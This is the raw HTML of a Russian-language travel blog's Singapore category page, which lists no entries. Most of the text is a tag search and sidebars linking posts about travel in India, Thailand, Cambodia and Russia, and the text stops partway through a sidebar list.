

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meutrip.com/countries/asia/singapore/
body_size: 45538
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype ="//schema.org/WebSite">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
 <meta name="description" content="Отзывы о Сингапуре, как добраться до Сингапура, отели в Сингапуре. Самостоятельные путешествия по Сингапуру">
    <meta name="yandex-verification" content="cbfa9bcc0a10630e" />
    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="UV6iklrtY3GtUj_S_bG13yusVVKF2_dhUfw3zZllv-MAOMfdapUGO-lrfL-_hNCmSedjOvGKjxkkhUCH9D_qgA==">
    <title>Сингапур</title>
    <script>
        var abyes=true;
    </script>
    <script src='/js/underscore.min.js'></script>
    <script src='/js/backbone-min.js'></script>
    <link href="/assets/b52ae78d/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="/assets/573a0909/css/select2.min.css" rel="stylesheet">
<link href="/assets/317ef68c/css/select2-addl.min.css" rel="stylesheet">
<link href="/assets/317ef68c/css/select2-krajee-bs3.min.css" rel="stylesheet">
<link href="/assets/9129f07b/css/kv-widgets.min.css" rel="stylesheet">
<script>window.s2options_669e5a8e = {"themeCss":".select2-container--krajee-bs3","sizeCss":"","doReset":true,"doToggle":true,"doOrder":false};
window.select2_134c57f7 = {"theme":"krajee-bs3","width":"100%","placeholder":"Select tags...","language":"en-US"};
</script></head>
<body>

<div class="wrap">
    <nav id="w0" class="navbar-inverse navbar-str navbar"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#w0-collapse"><span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></button><a class="navbar-brand" href="/">meow trip</a></div><div id="w0-collapse" class="collapse navbar-collapse"><ul id="w1" class="navbar-nav navbar-right nav"><li class="dropdown"><a class="dropdown-toggle" href="/countries/" data-toggle="dropdown">Countries <span class="caret"></span></a><ul id="w2" class="dropdown-menu"><li><a href="/countries/europe/" tabindex="-1">Europe</a></li>
<li><a href="/countries/asia/" tabindex="-1">Asia</a></li>
<li><a href="/countries/south-america/" tabindex="-1">South-america</a></li>
<li><a href="/countries/ex-ussr/" tabindex="-1">Ex-ussr</a></li>
<li><a href="/countries/other-countries/" tabindex="-1">Other-countries</a></li></ul></li>
<li><a href="/notes/">Notes</a></li>
<li><a href="/reviews/">Reviews</a></li>
<li class="dropdown"><a class="dropdown-toggle" href="/other/" data-toggle="dropdown">Other <span class="caret"></span></a><ul id="w3" class="dropdown-menu"><li><a href="/other/common-travel/" tabindex="-1">Common-travel</a></li>
<li><a href="/other/own-travel/" tabindex="-1">Own-travel</a></li>
<li><a href="/other/hotel-reviews/" tabindex="-1">Hotel-reviews</a></li>
<li><a href="/other/travel-news/" tabindex="-1">Travel-news</a></li>
<li><a href="/other/photos/" tabindex="-1">Photos</a></li></ul></li>
<li><a href="/thailand_en/">Thailand_en</a></li></ul></div></div></nav>     <div class="container-fluid">
        <!--div class="clearfix" style="height: 40px;">&nbsp;</div-->
        <div class="hidden-sm hidden-xs">
          <h1>Сингапур</h1>
        </div>
        <div class="hidden-lg hidden-md">
          <h4>Сингапур</h4>
        </div>

        <div class="row main-window">
            <div class="col-sm-2 hidden-xs rightpane">
                <button title="Close left pane"
                        type="button" class="close black" aria-label="Close" onclick="closePane(false);"><span aria-hidden="true">&times;</span></button>&nbsp;&nbsp;&nbsp;&nbsp;
                <button  title="Hide side panels"
                    type="button" class="close black-strong" aria-label="Close" onclick="closePane(true);"><span aria-hidden="true">&times;</span></button><br />
                <div class="popular">
                    <h3>Popular</h3><br />
                            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/varanasi/">
            <h4>Варанаси</h4>
                            <img src="https://meutrip.com/img/dsc04152_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Варанаси" title="Варанаси:  Поезд из Харидвара шел всю дорогу с опозданием 20-30 минут, я имел некоторые обиды на проводника и семейку индусов, переселивших меня на верхнюю боковушку (правда только на ночь), а под конец…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Поезд из Харидвара шел всю дорогу с опозданием 20-30 минут, я имел некоторые обиды на проводника и семейку индусов, переселивших меня на верхнюю боковушку (правда только на ночь), а под конец… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/nemnozko-radzastana/">
            <h4>Немножко Раджастана</h4>
                            <img src="https://meutrip.com/img2/dsc04646_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Немножко Раджастана" title="Немножко Раджастана:  Красивый ночной поезд привез меня ночью из Ахмедабада в Udaipur City. Удобно: в 11 вечера отправление, в 8 утра прибытие. Идет от конечной до конечной, так что и в поезд можно забраться за час до…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Красивый ночной поезд привез меня ночью из Ахмедабада в Udaipur City. Удобно: в 11 вечера отправление, в 8 утра прибытие. Идет от конечной до конечной, так что и в поезд можно забраться за час до… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kak-ubrat-reklamu-v-skajpe/">
            <h4>Как убрать рекламу в скайпе</h4>
                            <img src="https://meutrip.com//imgu/3/2014/5/skype_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Как убрать рекламу в скайпе" title="Как убрать рекламу в скайпе:  Все мы уже привыкли к множеству недостатков скайпа. Это и невозможность отправки оффлайн-сообщений, и ужасная версия под Андроид, которая всё время падает, и сложности воспользоваться…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Все мы уже привыкли к множеству недостатков скайпа. Это и невозможность отправки оффлайн-сообщений, и ужасная версия под Андроид, которая всё время падает, и сложности воспользоваться… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/flydubai-crash/">
            <h4>Flydubai. Если где-то случилась авиакатастрофа, а вам надо лететь</h4>
                        <div class="col-xs-12 visible-xs"><small>Выражаю соболезнования всем близким погибших в авиакатастрофе.  Похоже, основная причина - сильный ветер в Ростове, доходивший в эту ночь до 100км/ч. Хотя странностей хватает пока всё равно...  А… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/viza-v-indiu/">
            <h4>Виза в Индию</h4>
                            <img src="https://meutrip.com/img/dsc04004_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Виза в Индию" title="Виза в Индию:  Вообще-то визу в Индию для граждан России вот-вот отменят, т.е. получать штамп (или визу?) можно будет на месте, по прилету. Но все равно, срок действия будет всего 30 дней, а многие едут на…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Вообще-то визу в Индию для граждан России вот-вот отменят, т.е. получать штамп (или визу?) можно будет на месте, по прилету. Но все равно, срок действия будет всего 30 дней, а многие едут на… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/incredible-india/">
            <h4>Incredible India</h4>
                            <img src="https://meutrip.com/img/dsc04102_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Incredible India" title="Incredible India:  Сайт клеартрип страшно глючил и билет на поезд отдавать не хотел, я прокатился на метро до автостанции (тут всего3 остановки). Автобусы в Ришикеш, кототые местные, как-то ужаснули. Если в нем 6…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Сайт клеартрип страшно глючил и билет на поезд отдавать не хотел, я прокатился на метро до автостанции (тут всего3 остановки). Автобусы в Ришикеш, кототые местные, как-то ужаснули. Если в нем 6… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kakaja-krasoten/">
            <h4>Какая красотень!</h4>
                            <img src="//ic.pics.livejournal.com/serg_degtyarev/22531317/121653/121653_original.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Какая красотень!" title="Какая красотень!: Попались в ЖЖ фотографии, просто класс!  ссылка    А вот тут я гулял по вечерам несколько лет:    Скучаю по…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>Попались в ЖЖ фотографии, просто класс!  ссылка    А вот тут я гулял по вечерам несколько лет:    Скучаю по… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/india/poezda-v-indii/">
            <h4>Поезда в Индии.</h4>
                            <img src="https://meutrip.com/img/dsc04052_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Поезда в Индии." title="Поезда в Индии.:  Билеты на поезд можно, но не нужно покупать в бесчиссленных турлавках. Точно переплатите, и еще неизвестно что вам продадут. На вокзале Нью Дели есть очень медленная касса для туристов (на…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Билеты на поезд можно, но не нужно покупать в бесчиссленных турлавках. Точно переплатите, и еще неизвестно что вам продадут. На вокзале Нью Дели есть очень медленная касса для туристов (на… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/byvaet-ze33/">
            <h4>Бывает же&#33;</h4>
                        <div class="col-xs-12 visible-xs"><small> На своей страничке в контакте добавил фотку и трек с комментом &quot;какую махровую попсу буду сейчас слушать&#33;&quot;.Лайк поставили 2 человека. Один из них - исполнительница песни … </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kakoi-motorbike-luchshe/">
            <h4>Какой мотобайк в Тайланде лучше - "с передачами" или скутер-автомат?</h4>
                            <img src="https://meutrip.com/imgs/blog/4351/img3_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Какой мотобайк в Тайланде лучше - "с передачами" или скутер-автомат?" title="Какой мотобайк в Тайланде лучше - "с передачами" или скутер-автомат?: До этого много лет, и много десятков тысяч километров я проехал в Таиланде за рулем скутера (Honda Click, Yamaha Mio...), у которого двигатель-автомат (вариатор), а вот в этом году мы путешествуем на…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>До этого много лет, и много десятков тысяч километров я проехал в Таиланде за рулем скутера (Honda Click, Yamaha Mio...), у которого двигатель-автомат (вариатор), а вот в этом году мы путешествуем на… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/cambodia/bezopasnost-v-cambodge/">
            <h4>Безопасность в Камбодже</h4>
                        <div class="col-xs-12 visible-xs"><small> Я приезжаю в Камбоджу уже далеко не первый раз. Очень много бродил пешком в безлюдных местах Сиануквиля, гулял заполночь в Сием Рипе и Пном Пене, проехал на скутере можно сказать всю страну в… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/rzd-bonus-kak-kupit-bilet/">
            <h4>РЖД-бонус, как купить билет</h4>
                        <div class="col-xs-12 visible-xs"><small> И вот, довольно быстро у меня скопилось достаточно баллов для покупки премиального билета на баллы РЖД-бонус. Да-да, именно покупки. Как выяснилось, обязательно нужно оплатить 1% от стоимости,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/europe/milan-i-bergamo/">
            <h4>Милан и Бергамо</h4>
                        <div class="col-xs-12 visible-xs"><small> БергамоОт центрального вокзала в Милане до Бергамо можно доехать как на автобусе, так и электричкой. В случае с электричкой - билет можно купить в автомате (ходят они примерно каждый час),… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/samui-surattani-samui-bangkok/">
            <h4>Самуи - Сураттани, Самуи - Бангкок</h4>
                        <div class="col-xs-12 visible-xs"><small> Во-первых, посмотрите тему Бангкок-Самуи.Во-вторых, не поленитесь дочитать эту тему, самое интересное - ниже, вот здесьЛучший способ (после самолета) доехать с Самуи до Бангкока -… </small></div>
            </a>
           
        </div>

                    </div><br /><br />
<br /><br />

            </div>
            <div class="col-sm-8 col-xs-12 bigpane">
                        <div class="tagsearch"><b>Search by tags</b> <small>(Quick and useful!
Examples: photos from Thailand - <a href="/tag/?tags[]=35&tags[]=6">photos, thailand</a>;
All about travel from Lao to Thai - <a href="/tag/?tags[]=45&tags[]=35">Thailand, Lao</a>;
Visa questions in Thailand - <a href="/tag/?tags[]=51&tags[]=35">Thailand, visas_and_borders</a>)</small>

                    <form method="get" action="/tag/">
                        <div class="row">
                            <div class="col-xs-12">
                <span id="parent-s2-togall-w5" style="display:none"><span id="s2-togall-w5" class="s2-togall-button s2-togall-select"><span class="s2-select-label"><i class="glyphicon glyphicon-unchecked"></i>Select all</span><span class="s2-unselect-label"><i class="glyphicon glyphicon-check"></i>Unselect all</span></span></span><div class="kv-plugin-loading loading-w5">&nbsp;</div><select id="w5" class="form-control" name="tags[]" multiple size="4" data-s2-options="s2options_669e5a8e" data-krajee-select2="select2_134c57f7" style="width: 100%; height: 1px; visibility: hidden;">
<option value="145">-</option>
<option value="154">-</option>
<option value="136">AliExpress</option>
<option value="137">AliExpress</option>
<option value="152">Bali</option>
<option value="146">border_run</option>
<option value="151">Indonesia</option>
<option value="153">Internet</option>
<option value="155">korea</option>
<option value="147">motorbike</option>
<option value="6">Photos</option>
<option value="58">PHP</option>
<option value="156">South Korea</option>
<option value="123">Supan Buri</option>
<option value="35">Thailand</option>
<option value="144">thailand</option>
<option value="51">visas_and_borders</option>
<option value="134">Xiaomi</option>
<option value="59">Airlines</option>
<option value="138">Авто</option>
<option value="118">Agra</option>
<option value="132">Asia</option>
<option value="124">Almaty</option>
<option value="115">Анонс</option>
<option value="78">Ahmedabad</option>
<option value="55">Ayuttaya</option>
<option value="131">Bali</option>
<option value="57">Bangkok</option>
<option value="106">Belarus</option>
<option value="112">Bitcoin</option>
<option value="107">Будущее</option>
<option value="110">Vang_Vieng</option>
<option value="83">Varanassi</option>
<option value="89">Bycikle</option>
<option value="1">Video</option>
<option value="125">вино</option>
<option value="142">Война</option>
<option value="111">Vientiane</option>
<option value="31">Vietnam</option>
<option value="109">Гаджеты</option>
<option value="119">Himalayas</option>
<option value="81">Goa</option>
<option value="99">Cities</option>
<option value="133">diving</option>
<option value="85">Delhi</option>
<option value="98">День_города</option>
<option value="120">Jaipur</option>
<option value="12">До-чего-техника-дошла</option>
<option value="2">Roads</option>
<option value="17">досуг</option>
<option value="47">Food</option>
<option value="25">ЖЗЛ</option>
<option value="139">живность</option>
<option value="10">Funny</option>
<option value="14">Заграница</option>
<option value="105">Notes</option>
<option value="39">заработок_в_Интернете</option>
<option value="34">Health</option>
<option value="69">Идиотизмы</option>
<option value="46">India</option>
<option value="130">Indonesia</option>
<option value="15">Интересные_места</option>
<option value="16">Internet</option>
<option value="37">Искусство</option>
<option value="90">Italy</option>
<option value="32">Cambodia</option>
<option value="108">Khanom</option>
<option value="141">KhaoSok</option>
<option value="104">Karelia</option>
<option value="68">Катастрофы</option>
<option value="80">Kerala</option>
<option value="11">Cinema</option>
<option value="63">China</option>
<option value="22">Коллекция_лохотронов</option>
<option value="100">Kronshtadt</option>
<option value="74">Kuala_Lumpur</option>
<option value="45">Lao</option>
<option value="70">Ликбез</option>
<option value="71">Ликбез</option>
<option value="38">Литература</option>
<option value="21">People</option>
<option value="121">Maehongson</option>
<option value="44">Malaysia</option>
<option value="92">Sea</option>
<option value="126">Moscow</option>
<option value="48">Moto</option>
<option value="103">Мошенники</option>
<option value="23">Music</option>
<option value="82">Mumbai</option>
<option value="65">Мысли_вслух</option>
<option value="67">Мысли_вслух</option>
<option value="122">Naknon_savan</option>
<option value="33">Incredible</option>
<option value="29">Нет_слов</option>
<option value="127">News</option>
<option value="9">Reviews</option>
<option value="3">Sosiety</option>
<option value="5">Околонаучное</option>
<option value="101">Очумелые-ручки</option>
<option value="56">Pai</option>
<option value="88">Paris</option>
<option value="97">Petrozavodsk</option>
<option value="28">Печаль</option>
<option value="96">St_Petersburg</option>
<option value="4">Everyday_life</option>
<option value="42">Weather</option>
<option value="102">Trains</option>
<option value="13">Познавательно</option>
<option value="19">Useful</option>
<option value="62">Prague</option>
<option value="41">Праздник</option>
<option value="18">Travels</option>
<option value="72">Phuket</option>
<option value="64">Работа</option>
<option value="66">Работа</option>
<option value="116">Rajastan</option>
<option value="27">Разное</option>
<option value="91">Rome</option>
<option value="86">Rishikesh</option>
<option value="49">Russia</option>
<option value="54">Samui</option>
<option value="77">Saint_Petersburg</option>
<option value="84">Mobile</option>
<option value="8">СМИ</option>
<option value="20">Events</option>
<option value="95">Songkran</option>
<option value="26">спорт</option>
<option value="94">Sukhotai</option>
<option value="114">Tak</option>
<option value="143">тао</option>
<option value="93">Техника</option>
<option value="24">Transport</option>
<option value="76">Ubon</option>
<option value="117">Udaipur</option>
<option value="60">Ужасы _нашего_городка</option>
<option value="50">Ukraine</option>
<option value="135">Умный_дом</option>
<option value="113">Финансы</option>
<option value="53">Finland</option>
<option value="87">France</option>
<option value="79">Hampi</option>
<option value="75">Huahin</option>
<option value="140">Prices</option>
<option value="128">Chaweng</option>
<option value="129">Чавенг</option>
<option value="73">Chang</option>
<option value="61">Czech_Republic</option>
<option value="43">Chiangmai</option>
<option value="52">Chiangrai</option>
<option value="30">чудеса</option>
<option value="7">Шедевры_рекламы</option>
<option value="36">Interesting</option>
</select>                            </div>
                            <div class="col-xs-2">
                                <input type="submit" value="Search" class="btn btn-success" />
                            </div>
                        </div>
                    </form>
                </div>&nbsp;<br />
                <div class="hidden-sm hidden-xs">
                </div>
        
<div class="main-content">
    
        <h2>Последние записи</h2>
        <div class="row"> </div>
    
</div>
            </div>
            <div class="col-sm-2 col-xs-12 sidepane">
                <div class="countries tagsearch text-center">
                    <div class="row">
                    <div class="col-sm-6 col-xs-3"><a href="/countries/ex-ussr/russia/" class="btn btn-warning" style="margin-top: 2px;">Russia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/thailand/" class="btn btn-warning" style="margin-top: 2px;">Thailand</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/cambodia/" class="btn btn-warning"  style="margin-top: 2px;">Cambodia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/vietnam/" style="margin-top: 2px;" class="btn btn-warning">Vietnam</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/malaysia/" style="margin-top: 2px;" class="btn btn-warning">Malaysia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/laos/" style="margin-top: 2px;" class="btn btn-warning">Lao</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/india/" style="margin-top: 2px;" class="btn btn-warning">India</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/europe/" style="margin-top: 2px;" class="btn btn-warning">Europe</a></div>
                    </div>
                </div>
                <br /><br /><br />
                <div class="container-fluid">
                <div class="popular row">
                            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/ex-ussr/russia/parom-v-voznesene-svezaa-informacia/">
            <h4>Паром в Вознесенье, свежая информация</h4>
                            <img src="https://meutrip.com//imga/dsc08574_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Паром в Вознесенье, свежая информация" title="Паром в Вознесенье, свежая информация:  Может кому пригодится. Расписание парома через Свирь в ВознесеньеНаходится паром здесьРасписание парома висит старое-престарое, так оно и не изменилось:Раньше паром СП-28 ходил только…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Может кому пригодится. Расписание парома через Свирь в ВознесеньеНаходится паром здесьРасписание парома висит старое-престарое, так оно и не изменилось:Раньше паром СП-28 ходил только… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/south-america/venesuela/venesuela-ostrov-margarita/">
            <h4>Венесуэла, остров Маргарита</h4>
                        <div class="col-xs-12 visible-xs"><small> Пользуясь добротой модератора  , открываю новую тему: Венесуэла -остров Маргарита. О себе - живу на острове, скоро уже, как 2 года.Веду свой блог о жизни)))Его можно посмотреть здесь:… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/other/own-travel/dobavte-poz-ispaniu/">
            <h4>Добавьте, пож., Испанию</h4>
                        <div class="col-xs-12 visible-xs"><small> Пожалуйста, добавьте в раздел &quot;Страны&quot; Испанию. Очень хочется запланировать отпуск, а для этого обязательно надо представлять порядок цен на авиаперелет. … </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/ex-ussr/russia/ukraina/">
            <h4>Украина. Какие документы нужны из России?</h4>
                            <img src="https://meutrip.com/images/prev9/prev582.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Украина. Какие документы нужны из России?" title="Украина. Какие документы нужны из России?: (Обновление от февраля 2016 года по правилам въезда на Украину для граждан России, поскольку многие заходят сюда с этим вопросом)  С 1 марта 2015 года для въезда гражданам России требуется…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>(Обновление от февраля 2016 года по правилам въезда на Украину для граждан России, поскольку многие заходят сюда с этим вопросом)  С 1 марта 2015 года для въезда гражданам России требуется… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/payoneer_lohotron/">
            <h4>Payoneer. Не попадитесь на этот лохотрон, как я</h4>
                            <img src="//meutrip.com/images/prev5/prev1691.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Payoneer. Не попадитесь на этот лохотрон, как я" title="Payoneer. Не попадитесь на этот лохотрон, как я: Много где в Интернете можно почитать хвалебные тексты, какая расчудесная система Payoneer (блогеры это пишут в надежде, что если вы зарегистрируетесь там по их ссылке и потратите достаточно…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>Много где в Интернете можно почитать хвалебные тексты, какая расчудесная система Payoneer (блогеры это пишут в надежде, что если вы зарегистрируетесь там по их ссылке и потратите достаточно… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/a-my-pojdem-na-sever33/">
            <h4>А мы пойдем на Север!</h4>
                            <img src="https://meutrip.com/img/dsc03682_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="А мы пойдем на Север!" title="А мы пойдем на Север!: "А мы пойдем на Север!"  По северам Тайланда на мотобайке.    Здесь очень много побилось на старом форуме/хостинге... Восстанавливаю      Фактически, это продолжение поездки в Камбоджу из Самуи, о…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>"А мы пойдем на Север!"  По северам Тайланда на мотобайке.    Здесь очень много побилось на старом форуме/хостинге... Восстанавливаю      Фактически, это продолжение поездки в Камбоджу из Самуи, о… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/powerbank-denied/">
            <h4>Запрет на провоз Power bank в самолетах в Таиланде</h4>
                            <img src="https://meutrip.com/imgs/blog/4290/tmp_14791-p_20160426_132535-1687902473_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Запрет на провоз Power bank в самолетах в Таиланде" title="Запрет на провоз Power bank в самолетах в Таиланде: С литий-ионными батареями, которые используются в очень многих устройтвах - все больше проблем в самолетах... Запрещено сдавать в багаж такие батареи и устройства, но можно брать с собой в…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>С литий-ионными батареями, которые используются в очень многих устройтвах - все больше проблем в самолетах... Запрещено сдавать в багаж такие батареи и устройства, но можно брать с собой в… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/avtobusy-iz-sianukvila-sihanoukville/">
            <h4>Автобусы из Сиануквиля (Sihanoukville)</h4>
                            <img src="https://meutrip.com/img/dsc03654_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Автобусы из Сиануквиля (Sihanoukville)" title="Автобусы из Сиануквиля (Sihanoukville):  Сегодня, у пирса рядом с Даун Тауном в Сиануквиле попалось расписание автобусов отсюда в Пном Пень, Бангкок, Хошимин...Свернутый текстЯ ездил из Самуи через Бангкок в Камбоджу (Сиануквиль…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Сегодня, у пирса рядом с Даун Тауном в Сиануквиле попалось расписание автобусов отсюда в Пном Пень, Бангкок, Хошимин...Свернутый текстЯ ездил из Самуи через Бангкок в Камбоджу (Сиануквиль… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kak-notarialno-zaverit-dokument-za-granicej/">
            <h4>Как нотариально заверить документ за границей?</h4>
                        <div class="col-xs-12 visible-xs"><small> За рубежом роль нотариуса выполняет посольство Российской федерации в соответствующей стране. Чтобы заверить свою подпись на документе нужно изучить на официальном сайте посольства часы… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/na-motobajke-po-tailandu-i-kambodze/">
            <h4>На мотобайке по Таиланду и Камбодже</h4>
                            <img src="https://meutrip.com/images/prev13/prev691.jpg" class="img-responsive img-thumbnail imcl"
                     alt="На мотобайке по Таиланду и Камбодже" title="На мотобайке по Таиланду и Камбодже:  Вторую зиму на острове Самуи. Надоело. Поскольку в этом году у меня есть личный мотобайк Хонда Клик, решил покататься. Сегодня утром путешествие началось. Сейчас эти строки я пишу на пароме,…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Вторую зиму на острове Самуи. Надоело. Поскольку в этом году у меня есть личный мотобайк Хонда Клик, решил покататься. Сегодня утром путешествие началось. Сейчас эти строки я пишу на пароме,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/pocemu-samolet-letit-v-odnu-storonu-dolse-cem-v-druguu/">
            <h4>Почему самолет летит в одну сторону дольше, чем в другую?</h4>
                        <div class="col-xs-12 visible-xs"><small> Многие, отправляясь в отпуск в дальние страны на самолёте, обращали внимание, что время полёта в одну сторону может существенно отличаться от времени полёта обратно, по тому же самому… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/cambodia/obavlenia-kambodza-sianukvil-kuplu-prodam/">
            <h4>Объявления. Камбоджа, Сиануквиль. Куплю, продам</h4>
                            <img src="https://meutrip.com//imgu/3/2014/9/img_20140924_092915_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Объявления. Камбоджа, Сиануквиль. Куплю, продам" title="Объявления. Камбоджа, Сиануквиль. Куплю, продам:  Камбоджа. Доска объявлений на русском языкеЕсли вы хотите что-то продать или купить в Камбодже, в Сиануквиле - можете оставить даже без регистрации объявление в комментариях к этой записи.…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Камбоджа. Доска объявлений на русском языкеЕсли вы хотите что-то продать или купить в Камбодже, в Сиануквиле - можете оставить даже без регистрации объявление в комментариях к этой записи.… </small></div>
            </a>
           
        </div>

